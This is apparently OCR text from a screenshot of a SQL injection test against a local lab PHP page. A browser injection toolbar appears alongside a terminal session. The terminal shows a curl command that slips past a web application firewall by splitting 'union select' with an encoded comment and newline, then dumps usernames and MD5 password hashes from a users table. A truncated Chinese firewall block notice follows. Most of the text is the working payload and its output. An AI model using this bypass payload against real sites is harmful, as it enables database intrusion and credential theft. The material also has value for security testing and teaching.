 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.199.206/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=1 union select user from ddd
2. CongRong@MacBook-Pro: ~ (zsh)
~ (zsh) ⌘1
➜ ~ curl http://192.168.199.206/test.php -d "id=1 union%23%0Aselect user,password from users"
Array
(
[user] => admin
[password] => 5f4dcc3b5aa765d61d8327deb882cf99
)
Array
(
[user] => gordonb
[password] => e99a18c428cb38d5f260853678922e03
)
Array
(
[user] => 1337
[password] => 8d3533d75ae2c3966d7e0d4fcc69216b
)
Array
(
[user] => pablo
[password] => 0d107d09f5bbe40cade3de5c71e9e9b7
)
您所提交的请求含 已被网站管理员设置拦截!
当前网址: 192.168.199.
客户端特征: Mozilla/5.
Firefox/45.0
拦截时间: 2016-04-06
如何解决: 普通网站访